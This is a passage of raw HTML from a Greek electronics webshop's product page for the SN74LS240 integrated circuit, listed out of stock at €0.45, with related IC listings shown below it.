class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/16/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40381 wd-lazy-fade" alt="photo lighting rquipment" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/photo-studio-with-lighting-equipment-and-fan-YZ39AKP-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/16/">Φωτισμός &amp; Ηλεκτρικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1c4d2f7" data-id="1c4d2f7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fd95592 elementor-position-top elementor-widget elementor-widget-image-box" data-id="fd95592" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/18/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40385 wd-lazy-fade" alt="image&amp;sound" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/woman-watching-tv-at-home-and-holding-the-remote-c-KWPFD7V-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/18/">Εικόνα &amp; Ήχος</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14ea91e" data-id="14ea91e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eec8d00 elementor-position-top elementor-widget elementor-widget-image-box" data-id="eec8d00" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/19/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40377 wd-lazy-fade" alt="power supply" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/electricity-power-supply-plug-and-outlet-PSKB3GJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/19/">Τροφοδοτικά - Φωτοβολταικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-e4626e3" data-id="e4626e3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-f7ad9ff elementor-position-top elementor-widget elementor-widget-image-box" data-id="f7ad9ff" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/112/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40379 wd-lazy-fade" alt="GADGETS" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/GADGETS-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/112/">Τηλεπικοινωνίες</a></h3></div></div></div></div></div></div></div></section></div></div></div></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 whb-6kgdkbvf12frej4dofvj" role="navigation" aria-label="Κύρια πλοήγηση"><ul id="menu-main-navigation" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-40445" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40445 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-9218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9218 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-9210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9210 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li id="menu-item-wpml-ls-44-el" class="menu-item wpml-ls-slot-44 wpml-ls-item wpml-ls-item-el wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-44-el item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/" role="menuitem" class="woodmart-nav-link"><span class="nav-link-text"><img
class="wpml-ls-flag lazyload"
data-src="https://electronicsworld.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/el.png"
alt="Ελληνικά"
src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;" /></span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div class="wd-header-text reset-last-child whb-7ep4ilcbgn5rhkxfgo1t"><img class="alignnone lazyload" style="--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/location-1.png" alt="map-icon" width="32" height="32" src="[data-uri]" /><a href="https://www.google.com/maps?ll=37.945007,23.735144&amp;z=16&amp;t=m&amp;hl=el&amp;gl=US&amp;mapclient=embed&amp;q=%CE%9D%CE%B1%CF%85%CE%AC%CF%81%CF%87%CE%BF%CF%85+%CE%9D%CE%BF%CF%84%CE%B1%CF%81%CE%AC+53+%CE%91%CE%B3.+%CE%94%CE%B7%CE%BC%CE%AE%CF%84%CF%81%CE%B9%CE%BF%CF%82+%CE%91%CF%84%CF%84%CE%B9%CE%BA%CE%AE%CF%82+173+43" target="_blank" rel="noopener">Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττική</a></div><div class="wd-header-text reset-last-child whb-ovtk9vw3oinjm21ynjao"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/call.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="tel:21 0970 1700">2109701700</a></div><div class="wd-header-text reset-last-child whb-71qo1dkzyw6a6co0vps9"><a href="#"><img style="--smush-placeholder-width: 24px; --smush-placeholder-aspect-ratio: 24/24;margin-right: 10px;" data-src="https://electronicsworld.gr/wp-content/uploads/2021/02/clipart914565.png.webp" alt="phone-icon" width="24" height="24" src="[data-uri]" class="lazyload" /></a><a href="mailto:info@electronicsworld.gr">info@electronicsworld.gr</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main"><div class="wd-content-area site-content"><div class="single-breadcrumbs-wrapper"><div class="wd-grid-f container"><nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://electronicsworld.gr">
Αρχική σελίδα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/">
Ανταλλακτικά Εξαρτήματα				</a>
<span class="wd-delimiter"></span>				<a href="https://electronicsworld.gr/product-category/15/11070/" class="wd-last-link">
Ολοκληρωμένα				</a>
<span class="wd-delimiter"></span>				<span class="wd-last">
Ολοκληρωμένο SN74LS240				</span></nav><div class="wd-products-nav"><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-prev" href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-10m-6p4c-blister-%cf%86%ce%b8%ce%b7%ce%bd%cf%8c/" aria-label="Previous product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-10m-6p4c-blister-%cf%86%ce%b8%ce%b7%ce%bd%cf%8c/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-thumbnail size-thumbnail wd-lazy-fade" alt="Καλώδιο Τηλεφώνου Τοίχου 10M 6P4C Blister Φθηνό" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3415-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3415-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3415-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3415.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3415-100x100.jpg.webp 100w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%bf-%cf%84%ce%b7%ce%bb%ce%b5%cf%86%cf%8e%ce%bd%ce%bf%cf%85-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-10m-6p4c-blister-%cf%86%ce%b8%ce%b7%ce%bd%cf%8c/" class="wd-entities-title">
Καλώδιο Τηλεφώνου Τοίχου 10M 6P4C Blister Φθηνό					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,30</bdi></span>					</span></div></div></div>
<a href="" class="wd-product-nav-btn wd-btn-back wd-tooltip">
<span>
Επιστροφή στα προϊόντα		</span>
</a><div class="wd-event-hover">
<a class="wd-product-nav-btn wd-btn-next" href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bc%cf%81-34/" aria-label="Next product"></a><div class="wd-dropdown">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bc%cf%81-34/" class="wd-product-nav-thumb">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="woocommerce-placeholder wp-post-image wd-lazy-fade" alt="Δείκτης τοποθέτησης" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-150x150.webp 150w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-300x300.webp 300w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-1024x1024.webp 1024w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder-768x768.webp 768w, https://electronicsworld.gr/wp-content/uploads/woocommerce-placeholder.webp 1200w" />				</a><div class="wd-product-nav-desc">
<a href="https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%84%ce%af-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%ce%ba%ce%bc%cf%81-34/" class="wd-entities-title">
Κουτί Πλαστικό  ΚΜΡ-34					</a><span class="price">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,20</bdi></span>					</span></div></div></div></div></div></div><div id="product-18449" class="single-product-page single-product-content product-design-alt tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-align-center product-no-bg product type-product post-18449 status-publish first outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple"><div class="container"><div class="woocommerce-notices-wrapper"></div><div class="product-image-summary-wrap"><div class="product-image-summary" ><div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="product-images wd-grid-col" style="--wd-col-lg:4;--wd-col-md:6;--wd-col-sm:12;"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-grid-bottom_combined images image-action-zoom"><div class="wd-carousel-container wd-gallery-images wd-off-lg"><div class="wd-carousel-inner"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" data-autoheight="yes" style="--wd-col-md:1;--wd-col-sm:1;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><figure data-thumb="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-150x150.jpg" data-thumb-alt="Ολοκληρωμένο SN74LS240" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418.jpg"><img loading="lazy" width="100" height="100" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="wp-post-image wd-lazy-fade wp-post-image" alt="Ολοκληρωμένο SN74LS240" title="1SN02400" data-caption="" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-100x100.jpg.webp" data-large_image="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" srcset="" sizes="(max-width: 100px) 100vw, 100px" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-100x100.jpg.webp 100w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-400x400.jpg.webp 400w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418-600x600.jpg.webp 600w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418.jpg.webp 640w" /></a></figure></div></div></figure><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div><div class="product-additional-galleries"><div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Κλικ για μεγέθυνση</span></a></div></div></div></div></div></div><div class="summary entry-summary text-center wd-grid-col" style="--wd-col-lg:8;--wd-col-md:6;--wd-col-sm:12;"><div class="summary-inner wd-set-mb reset-last-child"><h1 class="product_title entry-title wd-entities-title">
Ολοκληρωμένο SN74LS240</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,45</bdi></span></p><p class="stock out-of-stock wd-style-default">Εξαντλημένο</p><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="18449" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="c93421c7f6" data-product-id="18449" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div><div class="product_meta wd-layout-inline">
<span class="sku_wrapper">
<span class="meta-label">
Κωδικός προϊόντος:			</span>
<span class="sku">
1SN02400			</span>
</span>
<span class="posted_in"><span class="meta-label">Κατηγορία:</span> <a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></span></div></div></div></div></div></div></div><div class="product-tabs-wrapper"><div class="container product-tabs-inner"><div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs"><div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center"><ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist"><li class="description_tab active" id="tab-title-description" role="presentation">
<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
<span class="nav-link-text wd-tabs-title">
Περιγραφή									</span>
</a></li><li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
<span class="nav-link-text wd-tabs-title">
Επιπλέον πληροφορίες									</span>
</a></li></ul></div><div class="wd-accordion-item"><div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0"><div class="wd-accordion-title-text">
<span>
Περιγραφή							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description"><div class="wc-tab-inner wd-entry-content"><p>/*54745756836*/</p></div></div></div><div class="wd-accordion-item"><div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0"><div class="wd-accordion-title-text">
<span>
Επιπλέον πληροφορίες							</span></div><span class="wd-accordion-opener"></span></div><div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information"><div class="wc-tab-inner wd-entry-content"><table class="woocommerce-product-attributes shop_attributes" aria-label="Λεπτομέρειες προϊόντος"><tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_mpn_22"><th class="woocommerce-product-attributes-item__label" scope="row">
<span class="wd-attr-name">
<span class="wd-attr-name-label">
mpn					</span>
</span></th><td class="woocommerce-product-attributes-item__value">
<span class="wd-attr-term"><p><a href="https://electronicsworld.gr/mpn_22/sn-74ls240/" rel="tag">SN-74LS240</a></p></span></td></tr></table></div></div></div></div></div></div><div class="container related-and-upsells"><div id="carousel-651" class="wd-carousel-container  related-products with-title wd-products-element wd-products products wd-quantity-enabled products-bordered-grid"><h2 class="wd-el-title title slider-title element-title"><span>Σχετικά προϊόντα</span></h2><div class="wd-carousel-inner"><div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;"><div class="wd-carousel-wrap"><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-12361 status-publish last instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="1" data-id="12361"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%85-%ce%b1%cf%80%ce%bb%ce%ae-40%cf%80/" class="product-image-link" tabindex="-1" aria-label="Βάση Ολοκληρωμένου Απλή 40Π">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Βάση Ολοκληρωμένου Απλή 40Π" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6199-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6199-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6199-100x100.jpg.webp 100w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-sn74ls240/?add-to-cart=12361" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12361" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="12361" data-product_sku="1X100400" aria-label="Προσθήκη στο καλάθι: &ldquo;Βάση Ολοκληρωμένου Απλή 40Π&rdquo;" rel="nofollow" data-success_message="&ldquo;Βάση Ολοκληρωμένου Απλή 40Π&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12361" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%85-%ce%b1%cf%80%ce%bb%ce%ae-40%cf%80/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12361"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12361" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="c93421c7f6" data-product-id="12361" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b2%ce%ac%cf%83%ce%b7-%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf%cf%85-%ce%b1%cf%80%ce%bb%ce%ae-40%cf%80/">Βάση Ολοκληρωμένου Απλή 40Π</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,15</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11914 status-publish first instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11914"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls03/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο SN74LS03">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο SN74LS03" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31292-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31292-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31292-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-sn74ls240/?add-to-cart=11914" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11914" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11914" data-product_sku="1SN00030" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο SN74LS03&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο SN74LS03&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11914" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls03/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11914"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11914" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="c93421c7f6" data-product-id="11914" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls03/">Ολοκληρωμένο SN74LS03</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,70</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11759 status-publish last instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="11759"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tda4650/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο TDA4650">
